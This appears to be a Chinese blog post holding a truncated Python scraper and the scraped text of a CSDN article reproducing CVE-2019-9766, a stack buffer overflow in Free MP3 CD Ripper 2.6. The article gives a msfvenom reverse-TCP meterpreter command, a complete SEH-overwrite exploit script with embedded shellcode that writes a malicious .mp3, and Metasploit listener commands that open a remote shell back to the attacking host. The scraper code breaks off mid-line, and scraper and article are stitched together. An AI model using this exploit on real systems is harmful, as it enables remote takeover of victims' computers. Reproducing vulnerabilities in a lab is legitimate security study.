成功爬取CVE-2019-9766漏洞复现【CSDN】【1】
代码:
import requests
import bs4
from bs4 import BeautifulSoup
import re
ss = ''
headers = {
'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36'
}
r = requests.get("https://blog.csdn.net/darkhq/article/details/88989236", headers = headers)
print(r.status_code)
soup = BeautifulSoup(r.text, "lxml")
print('标题:'+str(soup.title))
big_info = soup.find_all(id = 'content_views')
big_soup = BeautifulSoup(str(big_info),"lxml")
for p in big_soup.find_all('p'):
if isinstance(p, bs4.element.Tag):
img = "
结果:

内容:
[
一.漏洞描述
Free MP3 CD Ripper是一款音频格式转换器。
Free MP3 CD Ripper 2.6版本中存在栈缓冲区溢出漏洞。远程攻击者可借助特制的.mp3文件利用该漏洞执行任意代码。
二.环境搭建
1.攻击机:kali2019 ip:192.168.0.171
2.靶机:windows10 安装Free MP3 CD Ripper 2.6版本 ip:192.168.0.160
三.漏洞复现
1.利用msf生成反向连接的shellcode,msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.171 lport=888 -f c --smallest
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403103117694.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="738
2.替换脚本中的shellcode.
# Stack-based buffer overflow in Free MP3 CD Ripper 2.6
buffer = "A" * 4116
NSEH = "\xeb\x06\x90\x90"
SEH = "\x84\x20\xe4\x66"
nops = "\x90" * 5
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
buf += "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
buf += "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
buf += "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
buf += "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
buf += "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
buf += "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
buf += "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
buf += "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
buf += "\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
buf += "\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\xab"
buf += "\x68\x02\x00\x03\x78\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
buf += "\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0"
buf += "\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8"
buf += "\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00"
buf += "\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += "\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x75\xee\xc3"
pad = "B" * (316 - len(nops) - len(buf) )
payload = buffer + NSEH + SEH + nops + buf +pad
try:
f=open("TestFMCR.mp3","w")
print "[+] Creating %s bytes mp3 File..." %len(payload)
f.write(payload)
f.close()
print "[+] mp3 File created successfully!"
except:
print "File cannot be created!"
3.运行脚本,生成恶意mp3文件,python FmcrExploit.py
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403103421897.png" width="471
4.移动恶意文件到靶机windows10上
********下方为图片链接********
https://img-blog.csdnimg.cn/2019040310352849.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="399
5.打开msf并设置监听
msfconsole
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403103626470.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="728
use exploit/multi/handler
set lhost 192.168.0.171
set lport 888
set payload windows/meterpreter/reverse_tcp
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403103646652.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="729
6.运行exploit
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403103815314.png" width="542
7.返回靶机,利用Free MP3 CD Ripper打开文件
********下方为图片链接********
https://img-blog.csdnimg.cn/20190403104117694.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="618
8.返回kali,已经与靶机建立连接
********下方为图片链接********
https://img-blog.csdnimg.cn/2019040310433465.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RhcmtIUQ==,size_16,color_FFFFFF,t_70" width="658
四.修复建议
1.及时更新Free MP3 CD Ripper到最新版本
感谢各位大佬赏脸,有什么不足的地方请多多指教,谢谢!!!
作者:dream_uping